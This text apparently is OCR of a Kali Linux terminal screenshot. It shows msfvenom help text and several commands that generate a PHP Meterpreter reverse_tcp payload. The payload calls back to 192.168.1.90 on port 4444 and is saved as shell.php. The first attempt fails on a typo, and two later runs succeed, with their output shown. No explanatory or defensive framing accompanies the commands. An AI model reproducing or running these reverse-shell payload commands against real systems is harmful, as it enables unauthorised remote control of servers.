 Shell No.1
File Actions Edit View Help
-k, --keep Preserve the --template behaviour and
inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use
for certain output formats
-t, --timeout <second> The number of seconds to wait when rea
ding the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
root@Kali:~# msfvenom -p php/meterperter/reverse_tcp LHOST=192.168.1.90 LPO
RT=4444 -f raw > /temp/shell.php
Error: invalid payload: php/meterperter/reverse_tcp
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO
RT=4444 -f raw > /temp/shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPO
RT=4444 > /temp/shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the
payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#